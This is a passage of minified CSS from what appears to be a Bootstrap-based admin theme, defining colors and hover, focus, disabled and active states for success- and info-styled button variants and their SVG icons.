[fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-success.disabled,.btn.btn-transparent-success:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success.disabled i,.btn.btn-transparent-success:disabled i{color:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.disabled.dropdown-toggle:after,.btn.btn-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-success.btn-dropdown,.show>.btn.btn-transparent-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-success.btn-dropdown i,.show>.btn.btn-transparent-success.dropdown-toggle i{color:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-success{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success i{color:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text),.btn.btn-hover-transparent-success:focus:not(.btn-text),.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success.focus:not(.btn-text) i,.btn.btn-hover-transparent-success:focus:not(.btn-text) i,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.disabled,.btn.btn-hover-transparent-success:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success.disabled i,.btn.btn-hover-transparent-success:disabled i{color:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-success.btn-dropdown,.show>.btn.btn-hover-transparent-success.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-success.btn-dropdown i,.show>.btn.btn-hover-transparent-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text),.btn.btn-hover-light-success:focus:not(.btn-text),.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success.focus:not(.btn-text) i,.btn.btn-hover-light-success:focus:not(.btn-text) i,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-success.btn-dropdown,.show>.btn.btn-hover-light-success.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-success.btn-dropdown i,.show>.btn.btn-hover-light-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.btn-clean{border:0!important}.btn.btn-link-success{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success i{color:#01a35a}.btn.btn-link-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success.focus:not(.btn-text),.btn.btn-link-success:focus:not(.btn-text),.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.focus:not(.btn-text) i,.btn.btn-link-success:focus:not(.btn-text) i,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-success.disabled,.btn.btn-link-success:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.disabled i,.btn.btn-link-success:disabled i{color:#01a35a}.btn.btn-link-success.disabled .svg-icon svg g [fill],.btn.btn-link-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success.disabled .svg-icon svg:hover g [fill],.btn.btn-link-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.disabled.dropdown-toggle:after,.btn.btn-link-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success:not(:disabled):not(.disabled).active,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-success.btn-dropdown,.show>.btn.btn-link-success.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success:not(:disabled):not(.disabled).active i,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-success.btn-dropdown i,.show>.btn.btn-link-success.dropdown-toggle i{color:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-success.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-success.focus:not(.btn-text),.btn.btn-hover-success:focus:not(.btn-text),.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success.focus:not(.btn-text) i,.btn.btn-hover-success:focus:not(.btn-text) i,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-success.btn-dropdown,.show>.btn.btn-hover-success.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-success.btn-dropdown i,.show>.btn.btn-hover-success.dropdown-toggle i{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-success.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success.btn-clean{border:0!important}.btn.btn-hover-bg-success.focus:not(.btn-text),.btn.btn-hover-bg-success:focus:not(.btn-text),.btn.btn-hover-bg-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-success:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-success.btn-dropdown,.show>.btn.btn-hover-bg-success.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-success,.btn.btn-bg-success.disabled,.btn.btn-bg-success:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-success.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-success.btn-shadow-hover.focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-success.btn-shadow.focus:not(.btn-text),.btn.btn-success.btn-shadow:focus:not(.btn-text),.btn.btn-success.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-success.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-success.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info i{color:#fff}.btn.btn-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.dropdown-toggle:after{color:#fff}.btn.btn-info.focus:not(.btn-text),.btn.btn-info:focus:not(.btn-text),.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info.focus:not(.btn-text) i,.btn.btn-info:focus:not(.btn-text) i,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-info.disabled,.btn.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info.disabled i,.btn.btn-info:disabled i{color:#fff}.btn.btn-info.disabled .svg-icon svg g [fill],.btn.btn-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.disabled .svg-icon svg:hover g [fill],.btn.btn-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.disabled.dropdown-toggle:after,.btn.btn-info:disabled.dropdown-toggle:after{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-info.btn-dropdown,.show>.btn.btn-info.dropdown-toggle{color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info:not(:disabled):not(.disabled).active i,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-info.btn-dropdown i,.show>.btn.btn-info.dropdown-toggle i{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-info{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info i{color:#8950fc}.btn.btn-outline-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text),.btn.btn-outline-info:focus:not(.btn-text),.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text) i,.btn.btn-outline-info:focus:not(.btn-text) i,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-info.disabled,.btn.btn-outline-info:disabled{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info.disabled i,.btn.btn-outline-info:disabled i{color:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg g [fill],.btn.btn-outline-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.disabled.dropdown-toggle:after,.btn.btn-outline-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-info.btn-dropdown,.show>.btn.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active i,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-info.btn-dropdown i,.show>.btn.btn-outline-info.dropdown-toggle i{color:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-info{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info i{color:#8950fc}.btn.btn-light-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info.focus:not(.btn-text),.btn.btn-light-info:focus:not(.btn-text),.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info.focus:not(.btn-text) i,.btn.btn-light-info:focus:not(.btn-text) i,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-info.disabled,.btn.btn-light-info:disabled{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info.disabled i,.btn.btn-light-info:disabled i{color:#8950fc}.btn.btn-light-info.disabled .svg-icon svg g [fill],.btn.btn-light-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info.disabled .svg-icon svg:hover g [fill],.btn.btn-light-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.disabled.dropdown-toggle:after,.btn.btn-light-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info:not(:disabled):not(.disabled).active,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-info.btn-dropdown,.show>.btn.btn-light-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info:not(:disabled):not(.disabled).active i,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-info.btn-dropdown i,.show>.btn.btn-light-info.dropdown-toggle i{color:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-info{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info i{color:#8950fc}.btn.btn-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info.focus:not(.btn-text),.btn.btn-transparent-info:focus:not(.btn-text),.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info.focus:not(.btn-text) i,.btn.btn-transparent-info:focus:not(.btn-text) i,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg g 